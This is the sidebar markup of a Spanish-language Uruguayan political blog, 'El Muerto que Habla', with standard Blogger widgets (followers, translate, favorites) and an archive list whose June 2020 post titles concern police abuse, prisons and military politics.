<img border="0"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSv9U6-oximJd12OEYaMDvsFHg5NdQpUCEs5h5ZAUyAArR2uFCycTwBWt7hptE3hl16O7nA1POR7o5QXxUcEupyBB9vcKBkMPBs5aVcmCXROx3cnTE7CNQhi4PvExownXVHq4lzTBg280/s1600/1.jpg" width="100%" />
<br /><br />



<img border="0"  src="" width="100%" />

<br /><br />

<img border="0"  src="" width="100%" />


<br /><br />



<img border="0"  src="" width="100%" />

<br /><br />















<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Tierra Libre</h2>
<div class='widget-content'>
<br /><br /><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxkRDgAqIQUZoV6kLWw9V1XHfWx_T2wcruipPJSxRt7BOj-V1zVDVtxlaAATNdbcdjEnYt72XtWSP_w76rtlevkVYW_LTWVSWjOLttR2_S8jYVRrplYkqB__6gR4FUkgHE7aWhJ8q6LE4/s1600/1.jpg" width="100%" / />

<br /><br />
<span style="font-weight:bold;">Audios de Tierra Libre </span>
<br /><br />
<a href="https://amtierralibre.blogspot.com.uy">http://amtierralibre.blogspot.com.uy</a>


<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://draft.blogger.com/followers/frame/5988078487683760075?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNjY2NjY2MyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elmuertoquehabla.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://draft.blogger.com/followers/frame/5988078487683760075?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNjY2NjY2MyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elmuertoquehabla.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate - Traductor</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Agregar a tus favoritos</h2>
<div class='widget-content'>
<span style="color: rgb(0, 0, 153); font-weight: bold;">Para llegar hasta esta página  mas fácil</span>


<script language="JavaScript"><br/><br/>function agregar(){<br/><br/>if ((navigator.appName=="Microsoft Internet Explorer") && (parseInt(navigator.appVersion)>=4)) {<br/>var url="https://elmuertoquehabla.blogspot.com";<br/>var titulo="aquí-la-url-del-blog";<br/>window.external.AddFavorite (url,titulo);<br/>}<br/>else {<br/>if(navigator.appName == "Netscape")<br/>alert ("Presione Crtl+D para agregar a El Muerto a sus Marcadores");<br/>}<br/>}<br/></script>

<input value="Agregar a favoritos" onclick="javascript:agregar();" type="button" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Somos referencia en internet</h2>
<div class='widget-content'>
<span style="font-weight: bold; color: rgb(51, 51, 255);">Gracias a todos por votar No1 a El Muerto</span>


<center>


<span class="postbody"><a href="http://hispatop.com/php/politica/in.php?id=ElMuerto" target="_blank" class="postlink"><img style="width: 200px; height: 50px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1BJA87fRkyVv9f79B9AQH4dgzGrAL6lW5iGd_U4TNavXLlbv6NSYo4tlTG5k6KicPLtOUKRwoUJlXF3ezssn4bPIM9eg9N_4O01JOMc8PR8cZwvJo-xeajKHvdq9n3QPptoxKQIVIUac/s1600/1.gif" border="0" /></a></span></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(170)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(217)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(439)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(462)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='posts'>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/el-no-21-de-la-operacion-oceano.html'>El No 21 de la operación Océano</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/los-sacaste-de-los-cuarteles.html'>Los sacaste de los cuarteles</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/situacion-carcelaria.html'>Situación carcelaria</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/la-estrategia-del-silencio-policial.html'>La estrategia del silencio policial</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/tambores-en-resistencia.html'>Tambores en resistencia</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/militares-armados.html'>Militares armados</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/sin-alternativas.html'>Sin alternativas</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/condenaron-su-chofer.html'>Condenaron a su chofer</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/22-anos-de-prision-para-el-asesino-de.html'>22 años de prisión para el asesino de Perrini</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/en-breve-habra-un-desastre.html'>En breve habrá un desastre</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/el-ascenso-de-manini.html'>El ascenso de Manini</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/educar-no-lucrar.html'>&#161;Educar no lucrar!</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/conductas-delictivas-en-presidencia.html'>Conductas delictivas en presidencia</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/politica-de-ajuste.html'>Política de ajuste</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/repugnante-edil.html'>Repugnante edil</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/el-abuso-policial-que-vivio-daniel.html'>El abuso policial que vivió Daniel Piñeyro</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/la-remilitarizacion-del-mdn.html'>La remilitarización del MDN</a></li>
<li><a href='https://elmuertoquehabla.blogspot.com/2020/06/el-saca-y-pone-de-la-placa-de-victor.html'>El saca y pone de la placa de Victor Castiglioni</a></li>
